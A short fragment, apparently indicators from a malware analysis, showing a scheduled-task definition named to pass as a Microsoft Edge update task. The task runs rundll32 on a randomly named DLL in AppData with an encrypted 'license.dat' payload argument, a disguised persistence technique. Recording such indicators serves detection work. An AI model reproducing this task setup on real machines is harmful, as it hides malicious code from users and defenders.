 Microsoft
%7B868268D3-B614-2C87-8ABA-992771D9A3DA%7D
MicrosoftEdgeUpdateTaskMachineCore
MicrosoftEdgeUpdateTaskMachineUA
<Actions Context="Author">
<Exec>
<Command>rundll32.exe</Command>
<Arguments>"C:\Users\ \AppData\Roaming\ \Fira\upefkuin4.dll",update
/i:"EnjoyPyramid\license.dat"</Arguments>
</Exec>
</Actions>